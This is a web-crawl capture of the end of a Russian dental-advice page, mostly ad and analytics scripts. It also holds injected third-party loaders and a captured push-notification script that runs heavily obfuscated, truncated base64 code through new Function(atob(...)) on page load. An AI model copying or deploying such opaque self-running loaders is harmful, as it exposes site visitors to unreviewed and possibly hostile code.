                renderTo: "yandex_rtb_R-A-258036-15",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>

<!--noindex-->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" data-matched-content-ui-type="image_stacked" data-matched-content-rows-num="3" data-matched-content-columns-num="3" style="display:block;" data-ad-client="ca-pub-0817028070827713" data-ad-slot="3416680301" data-ad-format="autorelaxed"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<!--/noindex-->
          </div>
        </div>
                <script>document.write(base64_decode('[base64]/[base64]/0L7Rj9Cy0LjQu9Cw0YHRjCDQsdC10LvQsNGPINGP0LfQstC+0YfQutCwOiDQv9GA0LjRh9C40L3RiyDQuCDQutCw0Log0LvQtdGH0LjRgtGMINGP0LfQstGDPzwvZGl2PjxwPtCd0LAg0LTQtdGB0L3QtSDQv9C+0Y/[base64]/[base64]/QviDQv9GA0LjQvNC10L3QtdC90LjRjiwg0L7RgtC30YvQstGLPC9kaXY+PHA+0JLQuNC90LjQu9C40L06INC40L3RgdGC0YDRg9C60YbQuNGPINC/0L4g0L/RgNC40LzQtdC90LXQvdC40Y4g0JHQsNC70YzQt9Cw0LzQsCDQqNC+0YHRgtCw0LrQvtCy0YHQutC+0LPQviDQuCDQv9C+0LrQsNC30LDQvdC40Y8g0Log0LjRgdC/[base64]/0YDQuNC80LXQvdC10L3QuNGOLCDQsNC90LDQu9C+0LPQuCwg0L7RgtC30YvQstGLPC9kaXY+PHA+0KHRgtC+0LzQsNGC0LjQtNC40L06INC40L3RgdGC0YDRg9C60YbQuNGPINC/0L4g0L/RgNC40LzQtdC90LXQvdC40Y4sINCw0L3QsNC70L7Qs9C4INC/0YDQtdC/[base64]/0L7RgdC70LUg0YPQtNCw0LvQtdC90LjRjyDQt9GD0LHQsDog0LvQtdGH0LXQvdC40LU8L2Rpdj48cD7QntGB0L7QsdC10L3QvdC+0YHRgtC4INC70LXRh9C10L3QuNGPINCw0LvRjNCy0LXQvtC70LjRgtCwINC/0L7RgdC70LUg0YPQtNCw0LvQtdC90LjRjyDQt9GD0LHQsDog0L/RgNC40YfQuNC90Ysg0Lgg0YHQuNC80L/RgtC+0LzRiywg0LTQuNCw0LPQvdC+0YHRgtC40LrQsCwg0LvQtdGH0LXQvdC40LU8L3A+PC9hPjwvZGl2PjwvZGl2Pg=='));</script>
                <div class="clearfix"></div>
      </div>
    </div>
    <div class="clearfix"></div>
		
		    <div class="before-footer"><!-- Yandex.RTB R-A-258036-17 -->
<div id="yandex_rtb_R-A-258036-17"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-258036-17",
                renderTo: "yandex_rtb_R-A-258036-17",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
    		
    <footer>  
      <div class="width">
        <div class="maincol">          
          <p>Ваш личный стоматолог</p>
          <ul>
            <li><a href="/about.html" rel="nofollow" title="Страница о редакции сайта">О сайте</a></li>
            <li><a href="/sitemap.html" title="HTML Карта сайта">Карта сайта</a></li>
            <li class="soclist">
              <a href="https://vk.com/zub.guru" rel="nofollow external" target="_blank"><i class="soc vk"></i></a>
              <a href="https://twitter.com/zubguru" rel="nofollow external" target="_blank"><i class="soc tw"></i></a>
              <a href="https://ok.ru/group/54664973189358" rel="nofollow external" target="_blank"><i class="soc ok"></i></a>
              <span class="soc"><!--LiveInternet counter--><script type="text/javascript">document.write("<a href='//www.liveinternet.ru/click' "+"target=_blank><img src='//counter.yadro.ru/hit?t44.6;r"+escape(document.referrer)+((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+";"+Math.random()+"' alt='' title='LiveInternet' "+"border='0' width='31' height='31'><\/a>")</script><!--/LiveInternet--></span>
            </li>
          </ul>
        </div>
        <!-- noindex -->
        <div class="l0">
          <div class="copy"><i>&copy;</i> 2026 г. <a href="/" rel="nofollow"><span class="logo"></span></a> Все права защищены</div>
          <div class="aboutcopy">Копирование материалов сайта возможно без предварительного согласования в случае установки активной индексируемой ссылки на наш сайт.</div>
          <div class="aboutadv">По вопросам сотрудничества обращайтесь по email: <a href="mailto:info@zub.guru" rel="nofollow">info@zub.guru</a></div>
        </div>
        <!-- /noindex -->
      </div>
    </footer>
    <script src="//yastatic.net/jquery/2.1.3/jquery.min.js"></script>
    <script src="/j/main.js?v=3.5"></script>
    <script src="/j/jquery.colorbox-min.js"></script>
    <script type="text/javascript" src="//yastatic.net/share/share.js" charset="utf-8"></script>
        <script> 
    $(document).ready(function(){
      page.init();                
    });
    </script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter45972594 = new Ya.Metrika({ id:45972594, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/45972594" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<!-- Global Site Tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-106599211-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments)};
  gtag('js', new Date());

  gtag('config', 'UA-106599211-1');
</script>
<link rel='stylesheet' id='google-font-rest-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CArimo%3A400%2C700%2C400italic%2C700italic%7CUbuntu%3A300%2C400%2C500%2C700%2C300italic%2C400italic%2C500italic%2C700italic%7CRoboto+Condensed%3A400%2C300%2C700&#038;subset=latin%2Ccyrillic-ext&#038;ver=4.2.1' type='text/css' media='all' />
        <script>
            (function(d,s,b,id){var js=d.createElement(s);
                window.AD_DOMAIN_URL_SYS_8349582369 = '//ob.wedlsite.com/';
                js.src='//ob.wedlsite.com/KG9Yo23RCO.js';
                d.getElementsByTagName('head')[0].appendChild(js);
                if(typeof d[b]=='undefined') d[b]=[];
                d[b].push(id);})(document,'script','obTBlocks','VfNQm8JwkYJpbu1QWPnB')
        </script>
        <script>
            (function(d,s,b,id){var js=d.createElement(s);
                window.AD_DOMAIN_URL_SYS_8349582369 = '//ob.wedlsite.com/';
                js.src='//ob.wedlsite.com/210FTZjv.js';
                d.getElementsByTagName('head')[0].appendChild(js);
                if(typeof d[b]=='undefined') d[b]=[];
                d[b].push(id);})(document,'script','obTBlocks','Aer8ArztDIDgh5q8kXzD')
        </script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ZDUjMJ_ayy6mOSIn0gy3og">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768994006008');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://push.rabbit.click/pushJs/ceMCs__d.js
body_size: 15410
content:
!function(){let c=new Function(atob('[base64]/ouafouKroubjouKToubboubDouabouKPoubDoubfoubHouarouaDoubfouKTouLjouaXoubboua3ouaDoubfouarouazoua3ouKPouabouKvouaXouL7ouLPoubvouLPouKroubjoubHouaboubfoubboubHoua3ouKvouY7ouaLoubfouavouZjouKTouaXoua/[base64]/ouarouKroubjoubXouaLoubHouKPouanouL7ouKTouKTouLjouaXouazoubHouKvoua/ouaboubfouKPouajouL7ouLPoubvouLPouLjouajouL/ouavouZjouKToua/ouaboua3ouaToubfouavouKTouZ7ouLjouajouKjouKjouKroubjoua/ouaboubfouKPoua/ouL7ouavouZjouKTouaDouavouaLoubHouYDouazouafouabouYLoubfouKTouZ7ouKvouajouKrouZ3ouarouLjouanouKjouL7ouZDoubfoubHouaroua3ouaTouZjouKTouaXoubHouazoua7ouYDouavouaLoubHouYDouazouafouabouKTouZ7ouKvoua/ouKrouLjoub7oubHouaboubfoubboubHoua3ouKPouanouLjoub7ouaDouazoua3oubDoubfouKPoua7ouL7ouKTouaDouabouY7ouYDoubDouZzouZzouafouKTouK/ouazouL7ouKLouZjouZ7ouK/oubPouL7oua7ouKjouKTouYnouaDouZPoubTouZzoua/[base64]/vkozvkoXvkpjvko/vkoPvkoTvkoPvkp7ouKTouK/ouabouKvouLPoubvouLHouLHouLrouLTouKrouKrouKrouLjoub7ouaboua/oubDouaboubjoubLouL7ouaDouZjouaTouKvouKThvprhvovhvpzhvpjhvo3hvpzhvrzhvo/hvpzhvpfhvo3ouKTouK/ouabouKvouLPoubvouaHouLvouLXouKrouKrouZ7ouKvouaTouKvouKThvo3hvrvhvr3hvrrhvqHhvqPhvovhvrjhvqvhvqDhvrrouKTouK/ouabouKvouLPoubvouaHouaHouLDouKrouKrouKrouLjouarouaXouKvoubfoubroubPouabouazouaXouKPoubLouZjouaTouKvouKTvhqHvhqbvhqHvhrzvhovvhr3vhrvvhrzvhqfvhqXvho3vhr7vhq3vhqbvhrzouKTouK/[base64]/6Lm/6Lmg6LmY6Lik6Lmt6Lmi6Lm16Lmq6Lmk6Lmi6Lm36Lms6Lmx6Lik6Lme6LmY6Lik6Lmv6Lmi6Lmt6Lmk6Lm26Lmi6Lmk6Lmm6Lik6Lme6Lm/6Lm/6Lmg6LmY6Lik6Lmt6Lmi6Lm16Lmq6Lmk6Lmi6Lm36Lms6Lmx6Lik6Lme6LmY6Lik6Lmh6Lmx6Lms6Lm06Lmw6Lmm6Lmx6LmP6Lmi6Lmt6Lmk6Lm26Lmi6Lmk6Lmm6Lik6Lme6Lm/6Lm/[base64]/ouabouKvouLPoubvouaXouLfouLPouKrouKrouKrouLjouZbouL7oua3ouaboubTouKPouYDoubboubDoubfouazoua7ouYboubXouaboua3oubfouKvouaTouKvouKTgr6rgr7rgr7zgr73gr77gr7ngr63gr7Tgr6zouKTouK/ouabouKvouLPoubvouLLouLTouabouLbouKrouKrouKrouLjouZXouL7oua3ouaboubTouKPouYDoubboubDoubfouazoua7ouYboubXouaboua3oubfouKvouaTouKvouKTvgbTvgaTvgafvgaDvgbLvgaPvgbTvga/vgajvga/vgbLouKTouK/ouabouKvouLPoubvouLLouaXouLTouaHouKrouKrouKrouLjouZTouL7oua3ouaboubTouKPouYDoubboubDoubfouazoua7ouYboubXouaboua3oubfouKvouaTouKvouKTvi5bvi4bvi4rvi4vvi5Dvi5fvi5Hvi5Tvi5Tvi4vvi5bvi5DouKTouK/ouabouKvouLPoubvouLHouLPouafouLrouKrouKrouKrouLjoub7ouaboua/oubDouaboubjouZPouL7ouaDouZjouaTouKvouKThvprhvovhvpzhvpjhvo3hvpzhvrzhvo/hvpzhvpfhvo3ouKTouK/ouabouKvouLPoubvouaHouLvouLXouKrouKrouZ7ouKvouaTouKvouKThvo3hvrvhvr3hvrrhvqHhvqPhvovhvrjhvqvhvqDhvrrouKTouK/ouabouKvouLPoubvouaHouaHouLDouKrouKrouKrouLjouarouaXouKvoubfoubroubPouabouazouaXouKPouZPouZjouaTouKvouKTvhqHvhqbvhqHvhrzvhovvhr3vhrvvhrzvhqfvhqXvho3vhr7vhq3vhqbvhrzouKTouK/[base64]/ouabouKvouLPoubvouLLouLHouLXouaDouKrouKrouKrouZHouZjouaTouKvouKTvhqHvhqbvhqHvhrzvhovvhr3vhrvvhrzvhqfvhqXvho3vhr7vhq3vhqbvhrzouKTouK/ouabouKvouLPoubvouLLouafouaHouLbouKrouKrouZ7ouKvouaTouKvouKTvm7Dvm6Dvm7Hvm7fvm6Dvm7Hvm6Hvm7Dvm6vvm6Dvm6fouKTouK/ouabouKvouLPoubvouLHouLfouaXouaXouKrouKrouK/ouKLouKLouZjouZ7ouK/ouKLouKLouZjouZ7ouK/oua3oubboua/oua/ouKrouLjouZDouL7ouaDouZjouaTouKvouKThvprhvovhvpzhvpjhvo3hvpzhvrzhvo/hvpzhvpfhvo3ouKTouK/ouabouKvouLPoubvouaHouLvouLXouKrouKrouZ7ouKvouaTouKvouKThvo3hvrvhvr3hvrrhvqHhvqPhvovhvrjhvqvhvqDhvrrouKTouK/ouabouKvouLPoubvouaHouaHouLDouKrouKrouKrouLjouarouaXouKvoubfoubroubPouabouazouaXouKPouZDouZjouaTouKvouKTvhqHvhqbvhqHvhrzvhovvhr3vhrvvhrzvhqfvhqXvho3vhr7vhq3vhqbvhrzouKTouK/[base64]/ouabouKvouLPoubvouaXouLfouLPouKrouKrouK/ouKLouKLouZjouZ7ouK/ouKLouKLouZjouZ7ouK/oua3oubboua/oua/ouKrouLjouZbouL7ouaDouZjouaTouKvouKThvprhvovhvpzhvpjhvo3hvpzhvrzhvo/hvpzhvpfhvo3ouKTouK/ouabouKvouLPoubvouaHouLvouLXouKrouKrouZ7ouKvouaTouKvouKThvo3hvrvhvr3hvrrhvqHhvqPhvovhvrjhvqvhvqDhvrrouKTouK/ouabouKvouLPoubvouaHouaHouLDouKrouKrouKrouLjouarouaXouKvoubfoubroubPouabouazouaXouKPouZbouZjouaTouKvouKTvhqHvhqbvhqHvhrzvhovvhr3vhrvvhrzvhqfvhqXvho3vhr7vhq3vhqbvhrzouKTouK/[base64]/ouabouKvouLPoubvouLLouLHouLXouaDouKrouKrouKrouZTouZjouaTouKvouKTvhqHvhqbvhqHvhrzvhovvhr3vhrvvhrzvhqfvhqXvho3vhr7vhq3vhqbvhrzouKTouK/ouabouKvouLPoubvouLLouafouaHouLbouKrouKrouZ7ouKvouaTouKvouKTvi5bvi4bvi4rvi4vvi5Dvi5fvi5Hvi5Tvi5Tvi4vvi5bvi5DouKTouK/ouabouKvouLPoubvouLHouLPouafouLrouKrouKrouK/ouKLouKLouZjouZ7ouK/ouKLouKLouZjouZ7ouK/oua3oubboua/oua/ouKrouLjoub7oubXouaLoubHouKPouZrouK/ouZnouK/ouaLouLPouL7ouKTouZDoubXoubvouazouZvouaboubDoubnouLvoubXouYXouZTouZLouajouYzouavouYvouYvoubnouLrouKTouK/ouaLouLLouL7ouKTouZXoubToua/ouYzoubDoubLoubvouLDouaHouLfouLLouLTouZvoubbouZnouYTouZHouazouavouZfouKTouK/ouaLouLHouL7ouKTouYnouLfouYLouavoubHouLTouYnouZLouZTouZLoubroubHouYbouafouafouYXouaLouLDouYLouYzouKTouK/ouaLouLDouL7ouKTouYTouZXouZnouZXoubTouaLouaXouafoubnouYXouaDoubfoubTouLvouaTouLfouLboubrouLToubTouKTouK/ouaLouLfouL7ouKTouZ/oubvouLHouLPouKTouKjouKToubPouYDouYboua7ouanoubXouZDouYbouKTouLjouZrouL7ouafouZjouKTouaDoubHouabouaLoubfouabouYboua/ouaboua7ouaboua3oubfouKTouZ7ouKvouaTouKvouKThir/hiqjhiqnhiqnhirLhirPouKTouK/ouabouKvouLPoubvouaLouLHouKrouKrouKrouLjouZrouZjouaTouKvouKTTr9O506jTndOo06jouKTouK/ouabouKvouLPoubvouLLouLHouabouLLouKrouKrouKjouaTouKvouKTgsYfgsZzgsZfgsYDgsYHgsZDouKTouK/[base64]/[base64]/4Yqo4Yqp4Yqp4Yqy4Yqz6Lik6Liv6Lmm6Lir6Liz6Lm76Lmi6Lix6Liq6Liq6Liq6Li46LmZ6Li+6Lmn6LmY6Lik6Lmg6Lmx6Lmm6Lmi6Lm36Lmm6LmG6Lmv6Lmm6Lmu6Lmm6Lmt6Lm36Lik6Lme6Lir6Lmk6Lir6Lik4Yq/4Yqo4Yqp4Yqp4Yqy4Yqz6Lik6Liv6Lmm6Lir6Liz6Lm76Lmi6Lix6Liq6Liq6Liq6Li46LmZ6LmY6Lmk6Lir6Lik06/[base64]/ouabouKvouLPoubvouaXouLfouLLouKrouKrouZ7ouKvouKTouafouaroubXouKTouKrouLjouYnouL7ouYrouZjouKToubDoubfoubroua/ouabouKTouZ7ouLjouYnouZjouKToubfouaboubvoubfouYLoua/ouarouaToua3ouKTouZ7ouL7ouKToua/[base64]/ouabouZjouKToua/ouazouaTouKTouZ7ouKvouaLouLvouKrouLjoub7oub7ouaXoubboua3ouaDoubfouarouazoua3ouKPouaLouLrouKvouKroubjoubXouaLoubHouKPouaLouaLouL7ouYrouZjouKTouaDouavouaroua/ouafoubHouaboua3ouKTouZ7ouLjoubTouavouaroua/ouabouKvouaLouaLouZjouLPoubvouLPouZ7ouKroubjouYrouZjouKToubHouaboua7ouazoubXouabouYDouavouaroua/[base64]/hrJjhrI3hrJHhrJzhrJ7hrJjouKTouK/ouabouKvouLPoubvouLvouLPouLHouKrouKrouZ7ouKvouKzouZ3ouZ/ouafouKjouKvouZ/ouYfouK3ouKrouKzouK/[base64]/ouaLouavouKrouL7ouL3oubjoubfoubHoubroubjoubXouaLoubHouKPouaLouarouL7oua3ouaboubTouKPouZvouY7ouY/ouYvoubfoubfoubPouZHouaboubLoubbouaboubDoubfouKvouKrouLjouaLouarouZjouKTouazoubPouaboua3ouKTouZ7ouKvouKTouYTouYbouZfouKTouK/ouY3ouK/ouKLouKLouZjouZ7ouKrouLjouaLouarouZjouKToubDouaboua3ouafouKTouZ7ouKvouKrouLjouaLouarouZjouaTouKvouKTvnqHvnqDvnrzvnqvvnq/vnqrvnrfvnr3vnrrvnq/vnrrvnqvvnq3vnqbvnq/vnqDvnqnvnqvouKTouK/[base64]/[base64]/ouabouKvouLPoubvouLHouLPouLrouLXouKrouKrouZ7ouKroubjouarouaXouKvouY3ouazoubfouarouaXouarouaDouaLoubfouarouazoua3ouZjouaTouKvouKTvipnviozvipvvioTvioDviprviprvioDviobviofouKTouK/ouabouKvouLPoubvouLHouLPouLrouLXouKrouKrouZ7ouL7ouL7ouL7ouaTouKvouKThnabhnafhnaThnaPhnbfhna7hnbbouKTouK/ouabouKvouLPoubvouLfouLTouaXouKrouKrouKroubjouarouaXouKvouY/ouKroubjouaLouZXouKvouKrouLjoub7ouarouaXouKvouZPouKroubjouaDouZjouKTouafouaroubDoubPouaLoubfouaDouavouYboubXouaboua3oubfouKTouZ7ouKvouZPouKrouLjoub7oub7ouaboua/[base64]/ouabouKvouLPoubvouLLouafouLPouLXouKrouKrouZ7ouKvouKrouZjouKToubfouavouaboua3ouKTouZ7ouKvouaXoubboua3ouaDoubfouarouazoua3ouKvouaLoua/ouKroubjouaLouLXouKvouYrouKrouLjouYrouL7oubboua3ouafouabouaXouaroua3ouabouafouLjouarouaXouKvouaLoua/ouL7ouL7ouaTouKvouKThuoDhupXhuobhuonhupPhuoLhuoPouKTouK/ouabouKvouLPoubvouaDouLrouaDouKrouKrouKroubjoua3ouaLoubXouarouaTouaLoubfouazoubHouZjouaTouKvouKTgr6bgr7Dgr6fgr6Pgr7zgr7bgr7Dgr4Lgr7rgr6fgr77gr7Dgr6fouKTouK/[base64]/[base64]/oubDouaboubjoubXouaLoubHouKPouaLoubPouL7ouaLoua/ouL7ouL7ouL7ouaTouKvouKThnabhnafhnaThnaPhnbfhna7hnbbouKTouK/ouabouKvouLPoubvouLfouLTouaXouKrouKrouLjouaLoubTouKvouaLoubPouKrouLjoub7oub7ouKrouLjouaHoua/[base64]/ouabouYzoua3oua/oubrouKTouLnouKLouKLouZjouZ7oub7ouLjouaLoubDouZjouaTouKvouKThuZvhuYrhuYrhuZbhuZPhuZnhuZvhuY7huZPhuZXhuZThuanhuZ/huYjhuYzhuZ/huYjhubHhuZ/huYPouKTouK/ouabouKvouLPoubvouafouLfouLTouKrouKrouZ7ouL7oubvouKvoubHouKrouLjouaLoubHouZjouaTouKvouKTgtZngtZzgtZrgtYHgtaTgtYjgtYfgtYjgtY7gtYzgtZvouKTouK/[base64]/oub/ouKLouaLoubfouZjouKTouazoubPoubfouarouazoua3oubDouKTouZ7oub/oub/ouKLouaLoubfouZjouKTouazoubPoubfouarouazoua3oubDouKTouZ7ouZjouaTouKvouKThuZvhuYrhuYrhuZbhuZPhuZnhuZvhuY7huZPhuZXhuZThuanhuZ/huYjhuYzhuZ/huYjhubHhuZ/huYPouKTouK/ouabouKvouLPoubvouafouLfouLTouKrouKrouZ7oub/oub/oubDouKvoua3ouaboubTouKPouZbouaroua3oubfouLvouYLoubHoubHouaLoubrouKvouaLoubfouZjouKTouazoubPoubfouarouazoua3oubDouKTouZ7ouZjouaTouKvouKThuZvhuYrhuYrhuZbhuZPhuZnhuZvhuY7huZPhuZXhuZThuanhuZ/huYjhuYzhuZ/huYjhubHhuZ/huYPouKTouK/ouabouKvouLPoubvouafouLfouLTouKrouKrouZ7ouKrouK/ouaLoubDouZjouaTouKvouKThuZvhuYrhuYrhuZbhuZPhuZnhuZvhuY7huZPhuZXhuZThuanhuZ/huYjhuYzhuZ/huYjhubHhuZ/huYPouKTouK/ouabouKvouLPoubvouafouLfouLTouKrouKrouZ7ouKrouKroubjouaLoubHouZjouaTouKvouKTgtZngtZzgtZrgtYHgtaTgtYjgtYfgtYjgtY7gtYzgtZvouKTouK/ouabouKvouLPoubvouLLouaLouLbouLXouKrouKrouZ7ouZjouaTouKvouKThoZrhoZzhoYvhoZrhoYrhoZvhoYDhoYvhoYzouKTouK/[base64]/ouabouKvouLPoubvouLHouLPouLbouaLouKrouKrouZ7ouKvouaLoubfouZjouKToubfouazouYnouZDouYzouY3ouKTouZ7ouKvouKrouKrouLjouaLoubnouKvouaLoubXouKrouLjoub7ouK/ouaXoubboua3ouaDoubfouarouazoua3ouKvouKroubjouaLoubTouKvouKrouLjoub7ouKrouLjoub7ouaboua/[base64]/[base64]/ouabouKvouLPoubvouafouLvouLvouKrouKrouZ7ouZjouKToubDouaboubfouYroubfouaboua7ouKTouZ7ouKvouKTouaXouLXouLTouLrouLLoubnouYjouYLouYDouLDoua7ouYHouYTouarouazoubvouajouZvouaXouYvouKTouK/ouKLouZjouZ7ouKrouLjouaDouZjouaTouKvouKTGl8aUxpjGmsaXxqjGj8aUxonGmsacxp7ouKTouK/ouabouKvouLPoubvouafouLvouLvouKrouKrouZ7ouZjouKToubDouaboubfouYroubfouaboua7ouKTouZ7ouKvouKTouZrouYHouYjouanouLLouaTouYvouLXoua7ouYTouZrouaHouaTouLDoubvouavouYLoubPouajouYfouKTouK/[base64]/4aG74aG14aG+6Lik6Liv6Lmm6Lir6Liz6Lm76Li06Li16Lmn6Liq6Liq6Lio6Lik6Lik6Li46Lm16Lmi6Lmx6Lij6Lmi6LmA6Li+6Lik6Lik6Lio6Lmk6Lir6Lik4aGk4aG/[base64]/[base64]/[base64]/ouabouKvouLPoubvouLLouLHouLXouaDouKrouKrouKroubjoubDouaboubfouZDoubbouaHoubDouaDoubHouarouaHouabouKvouLPoubvouLLouKrouLjoub7oub7ouaboua/oubDouabouKPouarouaXouKvouaLouYTouZjouaTouKvouKTPqc+uz7vPrs+vz6nouKTouK/ouabouKvouLPoubvouaXouabouLTouKrouKrouZ7ouL7ouL7ouL7ouKTouaboubHoubHouazoubHouKTouKroubjouarouaXouKvouaLoubrouL/ouLPoubvouLXouKroubjouaLoubnouKvouaLouYLouKrouLjoub7oub7oub7oub7ouLjouaLouYXouZjouKTouazoua3oubfouaroua7ouabouazoubboubfouKTouZ7ouL7ouaXoubboua3ouaDoubfouarouazoua3ouKvouKroubjouarouaXouKvouaLoubrouL/ouLPoubvouLXouKrouaLoubnouKvouaLouYLouKrouLjoub7ouLjoub7ouaboua/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/6Lm/6Lmg6LmY6Lmk6Lir6LikxpfGlMaYxprGl8aoxo/[base64]/[base64]/6Lmh6Lmh6Lmn6Lio6Lm/6Lmu6Lmm6Lmm6Lmk6Lms6Liq6Lit6Lio6Lmu6Lms6Lmh6Lmq6Lmv6Lmm6Lm/6Lmi6Lm16Lmi6Lmt6Lm36Lmk6Lms6Lm/6Lmh6Lmi6Lmn6Lmi6Lis6Lm/6Lmh6Lmv6Lmi6Lmg6Lmo6Lmh6Lmm6Lmx6Lmx6Lm66Lm/6Lmh6Lmv6Lmi6Lm56Lmm6Lmx6Lm/6Lmg6Lms6Lmu6Lmz6Lmi6Lmv6Lm/6Lmm6Lmv6Lmi6Lmq6Lmt6Lmm6Lm/6Lml6Lmm6Lmt6Lmt6Lmm6Lmg6Lm/6Lmr6Lmq6Lmz6Lm36Lms6Lmz6Lm/6Lmq6Lmm6Lmu6Lms6Lmh6Lmq6Lmv6Lmm6Lm/6Lmq6Lmz6Lir6Lmr6Lms6Lmt6Lmm6Lm/6Lms6Lmn6Liq6Lm/6Lmq6Lmz6Lmi6Lmn6Lm/6Lmq6Lmx6Lmq6Lmw6Lm/6Lmo6Lmq6Lmt6Lmn6Lmv6Lmm6Lm/6LmC6Lmt6Lmn6Lmx6Lms6Lmq6Lmn6Lm/6LmQ6Lmq6Lmv6Lmo6Lm/6Lmv6Lmk6Lmm6Lmf6Lm76Lix6Liz6Lm/6Lmu6Lmi6Lmm6Lmu6Lms6Lm/6Lmu6Lmq6Lmn6Lmz6Lm/6Lmu6Lmu6Lmz6Lm/6Lmt6Lmm6Lm36Lml6Lmx6Lms6Lmt6Lm36Lm/6Lms6Lmz6Lmm6Lmx6Lmi6Lmf6Lm76Lix6Liz6Lmu6Lir6Lms6Lmh6Lm/6Lmq6Lmt6Liq6Lmq6Lm/6Lmz6Lmi6Lmv6Lmu6Lir6Lmf6Lm76Lix6Liz6Lms6Lmw6Liq6Li86Lm/6Lmz6Lmr6Lms6Lmt6Lmm6Lm/6Lmz6Lir6Lmq6Lm76Lmq6Lm/6Lmx6Lmm6Liq6Lis6Lm/6Lmz6Lmv6Lm26Lmg6Lmo6Lmm6Lmx6Lm/6Lmz6Lms6Lmg6Lmo6Lmm6Lm36Lm/6Lmz6Lmw6Lmz6Lm/6Lmw6Lmm6Lmx6Lmq6Lmm6Lmw6Lir6Li36Lm/6Li16Liq6Liz6Lm/6Lmw6Lm66Lmu6Lmh6Lmq6Lmi6Lmt6Lm/6Lm36Lmx6Lmm6Lms6Lm/6Lm26Lmz6Lit6Lir6Lmh6Lmx6Lms6Lm06Lmw6Lmm6Lmx6Lm/6Lmv6Lmq6Lmt6Lmo6Liq6Lm/6Lm16Lms6Lmn6Lmi6Lik6Lio6Lik6Lml6Lms6Lmt6Lmm6Lm/6Lm06Lmi6Lmz6Lm/6Lm06Lmq6Lmt6Lmn6Lms6Lm06Lmw6Lmf6Lm76Lix6Liz6Lir6Lmg6Lmm6Lm/6Lmz6Lmr6Lms6Lmt6Lmm6Liq6Lm/6Lm76Lmn6Lmi6Lm/[base64]/6Lm/6Lmt6Lmm6Lm06Lij6LmR6Lmm6Lmk6LmG6Lm76Lmz6Lir6Lik6Liy6Lix6Liz6Li06Lm/6Li16Liw6Liy6Liz6Lm/6Li16Li26Li66Liz6Lm/6Liw6Lmk6Lmw6Lms6Lm/6Li36Lm36Lmr6Lmz6Lm/6Li26Liz6LmY6Liy6Liu6Li16Lme6Lmq6Lm/6Li06Li06Liz6Lmw6Lm/6Li76Liz6Lix6Lmw6Lm/6Lmi6Lmf6Lm76Lix6Liz6Lm06Lmi6Lm/6Lmi6Lmh6Lmi6Lmg6Lm/6Lmi6Lmg6Lir6Lmm6Lmx6Lm/6Lms6Lms6Lm/6Lmw6Liu6Liq6Lm/6Lmi6Lmq6Lir6Lmo6Lms6Lm/6Lmx6Lmt6Liq6Lm/6Lmi6Lmv6Lir6Lmi6Lm16Lm/6Lmg6Lmi6Lm/6Lmg6Lms6Liq6Lm/6Lmi6Lmu6Lms6Lmq6Lm/6Lmi6Lmt6Lir6Lmm6Lm76Lm/6Lmt6Lm66Lm/6Lm66Lm06Liq6Lm/6Lmi6Lmz6Lm36Lm26Lm/6Lmi6Lmx6Lir6Lmg6Lmr6Lm/6Lmk6Lms6Liq6Lm/6Lmi6Lmw6Lir6Lm36Lmm6Lm/6Lm26Lmw6Liq6Lm/6Lmi6Lm36Lm36Lm06Lm/6Lmi6Lm26Lir6Lmn6Lmq6Lm/6Liu6Lmu6Lm/6Lmx6Lmf6Lm76Lix6Liz6Lm/6Lmw6Lmf6Lm76Lix6Liz6Liq6Lm/6Lmi6Lm16Lmi6Lmt6Lm/6Lmh6Lmm6Lir6Lmg6Lmo6Lm/6Lmv6Lmv6Lm/6Lmt6Lmy6Liq6Lm/6Lmh6Lmq6Lir6Lmv6Lmh6Lm/6Lmx6Lmn6Liq6Lm/6Lmh6Lmv6Lir6Lmi6Lmg6Lm/6Lmi6Lm56Liq6Lm/6Lmh6Lmx6Lir6Lmm6